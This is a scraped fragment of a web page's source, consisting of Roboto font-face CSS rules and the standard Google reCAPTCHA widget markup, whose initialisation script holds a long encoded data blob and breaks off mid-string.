  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zM9kxDknLRaHvzc2J6bWPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zM9kxDknLRaHvzc2J6bWPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zM9kxDknLRaHvzc2J6bWPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22e8K5esOvZ8KHTMOUWCBqJsKHS8OVRE1Ow6jCiirCiGnCiDXCsVDDkUFcw6YkBMOoUHECwo/DvSZ3IFrComcywrbDmk/DjMKrw67ChWwTw4XCqToLwo3Cm8OUwpzDpsKXHnXCkMKODCILwqEqwrFJwofDm1zCvBDDvWFEaMKlw4gDe8KNwrYgY1jDmMOCDQRmJMK/w7jDug3ClwMPBFRfw5TCuMOrW8Oew4xIwqdGwpY0w7l8fsKZw67Dq8O5EjHDssOvwrnCisO5PH7CsMKVwq/Ctl7DkmvDh8OHWRQDfMKJw4V2w67DslPDpsO6E8KiaSTDpn7Ds8KCI8OMIXMRw6gsSsOVwp4LC8OlCBghwpvCncODwpBDwqYLa37DrlgywrrDjsKqwr7DpsKNwpV3ADPChMKSN34wwoPDkMKWDQsIIcO+woHCnhrDgsOvRGQhwrfCosKpGcO6U0DCu8Onw7/DkMKzw6vDu25Hw5NmUCdDw5tFaXMqE0fDm8O1K2/ClFfCi3rDjsObCEHCi8K+PgXCsG/Cj0dIPMODwovCtXDDtW0vAU7DkV3Dq8KMwrEDGkY1fMORUMK2wo/CpsOHGxzDmhTDpcOGKcOQwqjDuMKHcFLDl2DDjwxYwrzCpcOMMMOucxNcY27CnMKwJMOSFsKJE3nCi8K9NsK9SRvDqS/DmsOLAMKwwqJfwpPCm8Oxw6rDshwoFWnDvVonwq3CusKbVcKnwoTDkCzCpcKOwpLDjcK5KWPCpcOWLGcHw4k5JFbCo8OHw5zDu8OLOX9Fw7wrw67Dk0Few7waakrCthh5w4/Do0HDghHDjcKSXjHDj8O1wrjDnsK8w6w2TyMjw7ELGsOac8OUP0DCpMKzwozCuMO6MMOzwpE5DcOPwqnCu8K6w45uFcKEeMKjTRXClsOzwqEuwqlnwpvDj1TCvsOcw6PCkjLDocKjwr7DgMKBMsOFdUpCw5LCuQ4oQ8K0wo/Dh8K5w4DCssKJWMKvw4HDlsKHI8O7wrjDnMKpwqPDo0kXG0cOw6/CohPCnlAww6YPNShXwpAvdsOTwpI/wpHDhsKiH8K4FXJGe3PCnsOAMQ9kRMK0wqgQNcOOw43DsGQlfcKvE8ONw7bDnCLDvMOlw69hGcOLw73DgxJ9wrfCnMO2wrcTATtYf8OObQDCt24/wrYsw77CviDCoxPDvMKow6g1wq3DtlXCosKNw5HCpSDDm8KbUMO0w5EFUnLCscKlRj42wrNBw5/CnMKkw67DgcOoZ8KYwo9BbhnDvsOgWcKCScOqeMOVwovChyXCqMKbw7fCrWZOKEM5w5dQRzbCjMK1AUtrBXFMw4BHw77CrMOWMj3CucOkDGrDrMOiw5PCi2bCgMKoZMKlYMKowqd0wrA1w5/DkA/ConvCpsKyw6drYH9pM8KDwqjDgFLDtcK8HD3DmVEuwpbCtcOHwpYQwp3CgsOTwq/DtwLDiHoBe3/CgRYzEcKHaMOnw6MYdsKLEcOGNXsIw4zChsO/[base64]/w7BNw57DosK2GX3Ch0zDlTHCgMK0wprDlVJZYMOUNMOAJ8OAwrZswrfCrSvDiMO4w7sqH8KfYMKPZcK3W8Kjw7tqw5dCwolDecOawo/DoMKrw7N0wonDlcO1w5dhwooqwowYwpzDm2Fjw6gnw47DtsK5wqDCvB7ChWDCugvDnjjDnsOrwq/DrsKnwqwbGyAyKE1ta2rCoj/DhsOfw7PDmcKvbcKUw5tCGSDClmAMUi/Drg17F8KpbsKNPQzDj3LDk1DDhETCnhPDvcOZCUAsw7vDtsOHfDzDr8KINsOjwp94wqTDjcOLwp3CtsOjw57DrsO7NcKpV2LDgMKSTWkKwr3DgTnDlsO5CcK9woh6wo/CscORw5Uiwq7CjnUXMsOMw6UQCnwsU2sISXAvQ8Ovw4BAVibDo0LCu1E+A1bCqsOnwpprZFAxwpYlQh5gAQokw6Rnw5YXwq0hwofCvgnDpETCsA/[base64]/CgcK8wrTDgHrDtyDDsysNw6dXAcO4SMOBwpHCgCHCi8Ohw59GY8KRwpjCj8K+ZkoRwrzDtF3CuMKMwqZfwow1FMKzF8KIBcO6SiM2wqp1JsKJwofCt0LCpERgwqXCpsKNJ8OSw4oOfcKdUxAiwrt7wrYoQsKqO8KKUsOtdUp6wq7CkMOjGE46X39/Nlt2TkPDi3svLMOTfsOkwo/Di8K2Wjx8WsOOOSwMZMK9w53DhB8bwrcGcjzCrGlbUkfDqcO/w6vDgcKBLCTCjFBcFSXCqFPDqcK9EWHCrnI9wo7Co8K0w6DDsRHDj2UWwoHCtsOzwqkTw6/CoMOWW8O8IsKqw6jCssKaNRw/KkLCqcOtCcOEwqI2C8KYDVzDvsOSJsKsAwfDom/CssOkw4jChl7ChMKGH8Ocw5DChwQ7Ih3ClwIEwr/[base64]/[base64]/Dr8O2wrTDuUInw6LCvAtUK8KXw5PDq2kjGMOKTHLDt8Kzw4rDqcKlLMOER8OFwoXCuQbDs2FMADHDoMK6P8KGwo/CinTDpsK4w7BKw4jCtF/Co1XCosOiSMOAw60cIsOTw4zDqsO2w5YbwobCvHDDsCIxThl3OyRBQcOUK03Cqy3CtcO+wr7CkcOFw50Bw5bCkSdswpl8wrbCmMKQcEkIGcKjfMOZYMOIwrXDl8KEwrjCkTnDpSVDNsOKCcKAbcKWNcObw6HCgC4Jwq7CtThEwpQ3w7cdw67DlMKjwqLDr2fCs2/DusOrNHXDpHzChsKJC1Nlw4tGw6bDs8KXw6pjHR/Ci8OCB2tXO1h5DcOOwq4SwoZGLhZwwrhEwqfCjMORw4LDrsOywq59TcKnwpJDw4jDjMOcw4hDa8ONZxfDkMOJwqlGHMKew7bDmcOZSsKbwrFQw74Ow7BVwoHCnMKYw6wKwpfCqEHDnBsVw4zCoB7CrzhcC3DCglrClsOSw6zCnSjCm8Khw7HCjWfDssOffMOCw5/[base64]/CgDd3UcK9ZhXCn8OTwo1bwq49ccKBUiHDsQnDkgAVw6IlwovDk8KTw47CgnMfIUJVX8OTR8K/JMOlw6LDuiZUw7/Cv8Oxay0udcOhY8KcwpPDucK8EAPDssKww7YVw7IESy7DhsK0QzjDvV9Sw5vDmcKdScKBw43Crk0dwoHDvMKYPsKacMOkw4IBEkvCpQs7d05qwrTCkwwNEMKZw43ChmbDjcOZwq4EJw3Crj7CmsO6wpxTVXFewrIUVE/CjQjCqcODVyoewpPDgzstdFkJe0wwa0vDqzNJw54rw5l1LsKdw7YoecOeGMKBwrViw7YLYQ5qw4TDm1okw6VfA8Ofw7k9wofDu3LChzAiX8ORw55AwpJqWMO9wo/[base64]/CrwYTB8KwHzLCgBTCpEohwqpcUm7DiDxgw7wXRTzDtWTCtsKbTRrDp0HDv2/Dn8O6PUsGH2s4wqJRwo8yw656awtbw6TClMKxw6HDsiMNwpISwrjDssOXw6AGw7PDlMOhf1QnwrZLaRB2wrTCjXlgY8Khwo/[base64]/DlsOpw4LCgWjCtWnCqMK2w4Rkw4R4wotmBRA3w4vDtMKbw7w2wrjDtMK2fMOow4pVW8O4wqdUFUjDpmZaw5UZw5oJw5hlwrDCqMOWfVvDr3nCuxXDrxDCmMOZwqrCk8KPdMOeV8KdQ0xhw5cxw5fCh3rDlMONIcOSw5x7w6/DqANPNxbDrjHCtnhJwpDDvGgiGSjCpsKWFE4Sw4pEScKBRVnCmxJPBMOmw7x6w47DnsK9ZhbDlMKqwopODMOfWV/DvwUUwoRww7JkIE0owrrCj8O9w780JCE8CGTCisOnGMKfYsOjwrZWOzgiw5U0w57Cq2gKw4HDhsKjLMO+NcKtNcKvTnzClHdKf23DosKmwpFQGcKlw4DDhcK/[base64]/CosKWwoNSezzCs8O3wqXCgg/DhSjDucOsHcOmwqzDkzrDqmPDrGzDhnAkwpUIdcOgwqzCjsKjwpsiwqHDmcK8aS5vwrsuKsOdbn9owoQmw4XDnHF2SX7CsRnChMKTw6RjO8OQwps4wrgow5vDh8KOc2sEwr3CljJNdcOxH8O/[base64]/Cq8OtworCoMOySxBTw7nDuTlNWArDkGTDoAsAwrh1wpTDucOOAnNuwoYLbMKqPA3Di1RBcsK3woXCiSfCj8KYwq8ZRSvCu1kzNUTCtxgUw5jCl2Vew4rCisKNaWnCgcOIw5nDkzkpGUtkw4FtKDjCl25tw5DDjMK6wq/DlzLCiMOJaEjCtwvChk02Fl0ew48IW8O6DcKdw4vChwjDn3TDlVh/[base64]/MGF9wqTCuA0fw7HDo3DCunEWwprDlcOqw4HDj3HDqcKiGwsmMMKrwrbDkl8OwpHDusOBw5DDtMKUPxnCtEp8GyRELyzDg0nCp2jDsnZpwqg3w4jDqcO7AmUBw4/DicO3w6ckU3nCksKiTMOGG8OwW8KTwpV6BG0hw41Gw4PDm1nDsMKhUsKTw7rDmsK2w5fDjyxQaWJfw61WZ8K9w5UtOgXCvxvCo8OFw57DvcK0w5XCmMKRD1fDl8OgwpXCnFTCn8OoJnrDoMOVwoXDiA/Cjk8lw4oGw4DDnsKVYmIac3/CmMOlw6bDhMK6c8KnTMKiLMOrWcKFS8KcXzjCmFBTO8Owwq7DusKmwpjDh0oBO8KywrDDscOzGnQaw5bCnsKdYX/DoCtDQnHCogYdeMOCQDLDsCw/[base64]/DpsK4BcO5XmVHdXc8wqXChRNhw47DvMKLY8OFwoDDkEthw6p1SsK8w6wuGzVqCSLCjULCt3tnacOlw6BaTMO3woAoXiXCtG4tw6DDl8KRKsKlBcKMIcOLwoDDnMKAw4ROwoVsXsOwbG/[base64]/CnXVRXsKeVD7Ci8KVwoRMYy/CjGvClXvCgz7CrCtqw7pBw5PCi1TCpxNdSsOSeGQNwrnCtsKWEl/CmC7Cj8Ojw6MlwoM/w6kiaBPCgybCrMKbw7ViwrcFcjEEwp8cHcODacOubcOCwqxuw6LDrwQSw6/Dk8KDaB3Cu8Kow511wqzCqsOmV8OsVQTChTfDmmLCtnnCr0PDjy9Cw6lRwr3DscK8w4V7wqAqGsOrCTNsw4zCocO2wqPDm1VXw4wxwpnCrMOAw6Ehcx/ClMK3TsOCw70Ow6zDj8KNCMKzPVNJw7hXAEw6woDDlUnDvgTCoMKYw4QRLnHDhsKWCcOVw6AsF3LDpcOuAcKMw5PCnMOEX8KJOAANVcOMOTIOw67CkMKMEsOZw6MfP8KXEmk/YnJ9wox5MsKWw5XClW7ChhjDglYAw73CoMOMw6/CpMO/[base64]/DjSXDnMOWaMOfw5TCqzJLeRrCuXPDlUPDgsOHCsOsw6nDpyfChyzDgcOVYHwXaMOHBMKlal0XOBh1w6zDvDRsw7LDpsOOwpEaw5/[base64]/[base64]/CqMKGY8KAwqo5w67DqR8Qw6pSbFJXwrnDpDvDqMOfTsOAwpLDhMOxw4DDty3Dj8KffsOIwpYPwq/DssKhw57CsMKGTcKMADosc8OqDhLDqD7Dh8KJC8OUwrHDqMOqHisVwpnCicODwqIrwqTDuzfDu8Okw6jDs8OLw5/DtMO7w44uEypJJiLDrm8xw4R0wp5DKFtvJhbDssObw5TCtV/CmMOrFQXCnkXCq8KADcOVFibDlcKaF8KMwoFyFHNFHsKxwp96w5TCkBtTwrTCtcKGN8KPw7Y3w4MGHMOPBxzCjcOrCsK7AwRkwrjClMO1IcKYw7MkwoV0LjVfw6vDhioENcKkCcKuc3QXw4ESwrrClMOgOMO/[base64]/KsOPXQNKQsOlwpcqNF7DmsKzPsK8wqLCmxZNOsOHw64XRsKxw7pHQiBswpIrw7LDsU5oU8Otw4/Dr8O6N8KOw6ZgwoM2wqpBw6RhByxRwpLCj8O7SW3CrUgGEsORL8O1PMKEw4kLFj7Du8OKwobCmsO/w7nCnRrCtDPDiyPDlHLCuhjCrMKIwrjDoGTCnD0zZcKMwpvDoRnCrhvDjUYjw4xLwr7DusKSw5TDgSQKdcOhw7DDg8KJUsOTw4PDgsKUw4nCvwAMw4xtwoBxw716woPDsy5iw7xOB1LDsMOZCj7DuW7CoMOeQ8OnwpZ/[base64]/DrMKLZG7Dj8Opw7rCkcO9USp5BsK2woXDoFskamMEwokWIW3Do3HChQdaWcO/w6EpwqHCoDfDhQbCuh3DvRHCiDXDi8KgUcOWT3sEw5IrPTJrw64kw7gTIcKHMF8UZQYeJh0hwojCv1LDizzCs8OUw5AhwoUawq/CmcKbw4AvecKVwp/CuMOTAH3DnVjDocKTw6M5woBUwodtLmLDs0t1w4w4SjPCo8OcJ8OyWUfCtVYSO8OYwrcebSUsRMOfwozCszkzwoXDjcKcwojDoMOVAlhQa8K5w7/CpMO1WXzCr8K7w5/DhwvCpcOrw6LCocKLwqhjCBzChMKCUcOEWBHCpcKnwr3DkTkdwpjDiw84woDCryI6wrvDo8KbwopQw5IjwoLDscKefMONwpXDmSlHw7VpwpQjw6rCqsKTw5MxwrFmCMK/ZyrDnE7DlMOew5cDw7sAwroww7sRUToGUMKNJMOYwpAXFFPDmijDmMONEW40DsOtAHZ6wpoew7XDisOHw7fCuMKCMcKlKcO/anbDhMKIKcKPw7LChcOsBsO1wqbCqW7DhXLDrgTDm2k/[base64]/Cj0DDkErCisOZakTCtGRnW8KpehfCu8Ocw7k3AxBgZm9CPMOKwqDCqMO9NFbDmD4QS0USZCDCgitNUA4VXAcse8KOCG/DnMOFCsKDwp7DvcKjWGUMRxbCuMOFZ8KGw4vDrF7DhknCpsOIwpbCkXxNXcKCw6TCl37Ch0HCnMKfwqDDlMO8Q0FYPlDDlgYMNC8HHsOtwpLDqG11TRUhZy/Ci8KqYsORcsOGHMKuGsO9wpRvaVbDm8O5XlHCpMOPwpsubsKdwpR9wp/[base64]/TCwaw4vDtV5Ow7rDsMK2wq5fwqcvwobCrQbCgcONB8K4wqltRgkFCcOXwq4Iw4HCiMOLwoxoF8OtGsO/GGrDh8Kgw4nDsTjClcKoeMO2XMOeLkdVYi0MwpAMw7JJw7PDiAXCrwN1M8OyaAbDm3EQeMOZw63Cg3ZVwqjCjDxwRFPChHDDmCx/w4FjD8OmNhlaw7IpBj9RwqbCkDLDlcORw5JPC8OqDMOCCcKaw6Y8W8KHw77DvsO1Q8Krw4XCpcOcGH3DucKAw6IfGXnCvzzDhgINDcO6W1siw4DDpmPCisOYOGjCjmh+w45IwonCs8KOwoPCncK6dCbCj2zCpcKMwqvCrcOzYMO/wrgXwqrCusKAIlc8bDIJEMKOwqvCmDXDsHHChwAfwo8KwpPCjsO7K8KVGQ7DvHUkYMOpwrnCmmVySF0ywovCiDBiwoR+YVzCowfCvXNYEMObw5HDksKuw4E2A3/[base64]/CrcKpJy7Dl8KZw4sFwpvDs28Rw6AVOA8WQWbCmHXCmngBw6EjesOkXw0Qw4/DrMOMwoHDmjEkC8OYw7JtdUwuwpXCpcKxwqrCm8Kaw7fCksK7w7HDvMKZXEM/wq3CixdjJQXDjsOlLMOFwojDvMOSw6Rgw4rCj8Kuwp/CscKJHErDnCltw7fChmPDvG3Dl8Kvw6cIQcKnbMKxEgfCsiUZw6HClcOCwo4gw5XDg8Kjw4PDg3U2dsO+wqTDiMOrw6NbZMK7bizCk8K9CBzCj8OVQcKebwRlQlp2w6gSYTRUYMOrQsKbw5jCqsOWw6sldMOIE8KYGGF0MsK8wo/[base64]/DtMK+JgZCwosuw7ALdAhUeVkeUxoAAMKjMcKnKMO/wovCuXHDgcOWw79uQDZbHnDDh14Zw7rChcOKw7nDpnZnwpLDpS55w4zDlhEpw6YsT8OdwrNCPsK3w5cNQCIMwp/Dlm8wJTIhLMKNw6lREDMIPcK5YRTDgcKNJQvCsMKhEMKee23Do8KOwqZgJcKCwrdwwoDDt2JHw7/CuX7DjkLCncKHw7vCgRFoBsO+w60LeTXCkMKvF0YQw6EpWMOuYTx8TMOUwp5NfMO0w4rChHfDssKQwpoIwr5geMOdwpN/dk1lRSFEwpdhQxPCj2Zew5nCo8K6TiYHVMKfP8KWGlFdwobCt3JAFw9nIcOWwq/[base64]/CmQPCuwnDsgrDrcOwwql+wqMwwrnCsivDu8KudsOAw5kUPy5+w58Iwq8PWldUa8K0w4pAwrvDry8lw4LCpm7CnUvCvVJmwpbCisKCwqrCmCNmw5c+w5hHPMO7wo/[base64]/DiU3CusOOw7HDh3rDmcOAYQHDuRBmwo1gwqFrwqPCnMK8woYJPMKlXRHCkB/DvRXClDzDr1sTw6/[base64]/[base64]/ChFdAw53Cjlt5A3TDlihIwozCgRXDgVfCu8O2dU4wwpfCiAjDvEzCvMKAwq/Cn8OGw7Nswp5/[base64]/PxlXw57CrMKHwp3DpFDDpR3Dukhfw4hywrdOwrzCrXJ7wpHCskgsG8K1wr93wpvCh8K2w64Rwo4MDcKtbkrDq0l5J8OZN2Ygw5/[base64]/E2nDj8KST8Orw4jCsErDo8KWwrESe2I5w5nDh8Kmw6olw6HDrzjCmyHDoR5rw4bCtcOYw7TDjcKdw7TCoS0ww7Y9TMKFNUzCkWLDqmwrwqE2YlUhEMK+wrVUBhEweH/Dqi3CksKhfcK+VGHCihwrw4lIw4TCgVYJw7o8ZQPChcOCwoVOw5fCmcOiWwcVwqLDrMKkw5AHCsOdw7pDw4XDg8OSwqsFw6p/[base64]/CpXXCrD49GcK5w67DtxwMSsKlDMO0K0g0w6nDuMOmFUfDoMKiw449fW7DrsKaw4BhVcKKbQ3Dj350w5Jzwp/[base64]/DgkU6R8KXI8KNF8OKw7UuKcK4IMK3wrfDlUXCi8OZwotWwqnCoD4AECDCiMORwo94M08aw7Bsw5skSsKpw7rCnlkcw7oTIw3Dt8O/[base64]/[base64]/ChcOSw44nL8O/wqjDl8KwIi7CocKgV8Oqw4FRwrHCvcKKwohZP8OyQ8KmwpkVwo7CvcKqRk7DuMKFw5TDiFklwq0xb8K0woZvfTHDosKTGUppw6/CnwNdwrrDoAjCjBfDhgTCryhpwq3Dh8KAwpHDsMO+w7QpB8OISMOVC8KxKVLCpMKfcHl+w47CgTl7wo4aCR8uBl0iw4zCgMOlwpLDmsK9w7NNw7UVPh0bwqY7bBPChcKdw5rDqcKDwqTDuhvDgxwgw5/[base64]/Cn8O3enZPwpVDScOhKsKaw7LCoGNmMcKSwphqHAEACsO5wp7CjHPDr8OXw6PDsMKow4fCrcK9D8K6RDEZVEjDsMO5w5oFKMOYwrDCimTCqcODw4bCjMKpw6fDt8Kzw7HCrcKOwqctw79Mwp/Ck8KHXFrDvsKfKjFaw74GGgglw7vDmUnCkmHDocOHw6QTbnnCtxJIw5bCj1zDvMKfasKNZcKyXDDCm8K1WnbDgXMqR8KqW8O0w74/w41eES1Bwr1Ow50XQ8OCP8Kpw5R4OcOVw6vDuMKhZyNQw6cvw4/Dty49w7rDjMK2Ox3Dq8K0w6Q4E8OdF8K7wo3DtMKUJsOkRQRxwrg1BsOjdsK1w4jDuQdnw4JDLTtdwofDgMOEDsOxwq9bw5LDpcOfw5zCni9tasOwHMO+Lj/Du1rCq8OIwrvDmcK7wpbDtMOCBl9/wrV3eiFuWcOUXx/CmcK/[base64]/ChGk7w51Yw4ghM2wvJgRfwrPDjH7CmlzCjwzDpyjDtGfDqzDDrcOdwoEJI2TDgjEnDMKlwoIFwpLCqsOtwrQBwrgOJ8OtLMOTwqlJHcODw6DCucKsw45cw59yw64NwqFPPcKqwrIXGmrChgQqw4rDtV/[base64]/wqQ4FMONEMKuw5EOQ8ObbsO3w4Fsw4pZwp7DpcOlwoLCtwbDtcKRw79ZCMKQGsKhScKTaWfDu8OWaCxUficqw5RrwpHDu8Olwogyw7PCiBQAw6nCuMOSwq7Dq8OAwqLCt8KWOMKkOsKMUSUUTcODccK0KMK+w7cBwp5/Qg0AXcK9w64VXcOpw4zDv8O/wr8tEjHCn8OlBMO2w6bDnjnDmTgiwownwrZEw6snAcOwaMKQw5MKak/DqVfCpVTCvcOGYyUkbxMew6nDgXhlf8KlwrgHwqNGworDgx/DqsOSI8KIacKbJcKawqkswptDXjgFFG5owp1Gw5xDw5UBRifCl8K2QcOvw7hMwqvCpMOmw7TCrDoXwrnCvcOge8KZwoPCoMOsDVPCrwPDvcKowo/Cq8OLVcObGSDCssKpwobDgCDCusOwPTzClcK5VUUSw4Eyw7PDiUzDu0rDkcKwwoU4XgHDq0HDrcO+e8O8RsK2asO7X3PDpWB3w4FGYcOdRyx/ZVdfwprCvsOFIGfDncK9w77DlsOCBkAFUWnDgMOWR8KCQAMoLHlswqHDnRRUw6LDjsOaJShrwpPCi8KGw7lew54Hw5HDmVpCw4Q4Oz9gw63DosKpwqvCrVjDmxNKe8K7OsK/wp3DqcO3w7cAH34hSQETFMKZc8KWLcO8EV7ChsKqT8K7JMK8wr/DhTrCuiYsbF8Dwo3DuMONCVPCvcKiMB3Cv8KDZ1rDqyLDrizDrl/Cu8O5w7Eww4nDjlxBQ07Dl8OSYsO7wqh4dELCrsOkNT07wqs3Jxg4TEU+w7vCl8OOwq9jwqTCtcONAcOFKMK8CnbDkcKrBMKaRMOhwo9/AgXCtcOOMsOsD8K6woRONAhYwrTDi30jUcO8wrHDlsOVwoRcwrbCmCxqXjUJAMO7EsKywr5MwqJ1csKaVHtKw53CjFnDoFzCjsKew6HDisKGwroywodrD8ObwpnCjMKtajrCrAhNw7HDmHBew70pS8O0ScK0FQcIw6d8csO8w6/DrcKKHcOECcKqwodEaULCtMKeG8KFXsO2IXYqwqpww7QlH8OIwofCs8K7w75/CMKvZDcGwpYew4XCkiDDrcKcw4URwrrDpMKKc8OiAMKLMFVjwqJJBzbDjcKVLmNjw5/DqcKtUsO9exLChzDCgTgMUsKWUMK6bcK7P8KIWsOHZMKCw4jCoCvCtHbDuMKETFTCg2bDpsKWIMO6w4DDssKcw7M9w6nCu1tVQ1bCssOMw4PCmw7Cj8OuwrMAd8OmJMOSYMK+w5dRwp/DllvDvnXCvlPDv17DthrDuMO4wpxFw7nCkMKfwqVJwrQXwr4wwp4Dw77Dj8KMLx/DoSzDggTCqsOkQcOMRcKwC8OAVsO4AcK9Dh9xZCXCnsKuN8OFw7AWa0FzJsOBwoQfKMOFNcKHNcK/wr/[base64]/CmRTCuC7CrsOmwqbDuUnDkcKZwqDCuQjDhcOrWcK7bBnCkz7Dl2rDi8OMNUFWwrLDtMKww4IfSytiwpLDr1/DvMOXYDbClMKDw6rCkMK2wp7CrMKDwrM8wovCo2nCmA7Dp3DCqcKucj7DkMKhCMOeX8OjUX02w4XCn2HDlA83w67Cp8OUwr1XHcKMIQJxI8Ojw4scw6TCgcOHJ8KaXR94wqPDvmzDsFMVCzjDnMOlwp9Hw5xOwp/CjW/CvcO/MMKRwqsAO8KkCsKuw5/Co2dkEcO1dm/CvyTDqjdsYsOvw5HDvHo3bcKnwrtSBsKEQBrClMKePcKPYMOAEADCjsKlFsOEOSIMQEDDksKVZcK+wr11SUpqw5QfdsKDw7zDt8OGJcKawrRzUl/DsGbCukwXCsKUNcOJw6nDt3/DjcKVEcOFDXPClsO1PG4OTj/CggjCtMOgw7TDpzDDgn9sw5RSUT04SHBja8K7woPDkT3CqiXDmsO2w6kSwoBRwpoiVMO4TcO0w6E8GBkUP2PCoVVGPcOQwqYAwrfCvcO/DcK2wqTCmcONwpXCr8O0OcKnwpxwUMOhwqHCmcOow7rD